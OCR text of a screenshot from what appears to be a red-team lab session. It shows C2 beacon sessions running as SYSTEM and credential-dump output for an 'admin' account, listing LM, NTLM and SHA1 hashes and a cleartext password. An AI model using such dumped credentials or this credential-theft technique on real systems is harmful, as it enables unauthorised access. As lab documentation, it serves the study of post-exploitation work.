 192.168.100.100 □□ 192.168.10.10 SYSTEM * PC1 3036 34s
172.16.8.8 192.168.100.100 SYSTEM * WEB2-0 3716 467ms
Event Log X Beacon 192.168.100.100@3716 X Targets X Beacon 192.168.10.10@3036 X
Authentication Id : 0 ; 794889986 (00000000:2f610f02)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2018/8/11 22:27:11
SID : S-1-5-18
msv :
[00000003] Primary
* Username : admin
* Domain : PC1
* LM : b5f70fd4b3c1ec951a4bd2b1218207dd
* NTLM : 62c120a02a885181b06fdc5911461f43
* SHA1 : a4ea90ec2ed6260d4a1d47eb8e57104f9960579e
tspkg :
* Username : admin
* Domain : PC1
* Password : aclab@pc1234
wdigest :
* Username : admin